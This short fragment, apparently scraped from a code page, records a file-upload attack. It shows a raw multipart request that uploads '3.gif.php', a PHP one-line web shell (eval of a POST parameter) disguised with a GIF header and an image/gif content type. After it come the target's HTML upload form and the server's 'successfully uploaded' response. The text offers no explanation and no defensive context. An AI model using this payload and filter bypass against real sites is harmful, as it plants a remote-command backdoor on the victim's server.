 -----------------------------14500780521285
Content-Disposition: form-data; name="file";
filename="3.gif.php"
Content-Type: image/gif
GIF89a
<?php eval($_POST[hucys]);?>
-----------------------------14500780521285
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------14500780521285
Content-Disposition: form-data; name="submit"
Submit
-----------------------------14500780521285--
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<input type="hidden" name="Upload" id="Upload" value =
"Upload">
<br/>
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
<pre>uploads/025fc5b33fb6e35a69f40461be668f3afae0e807
/3.gif.php succesfully uploaded!</pre>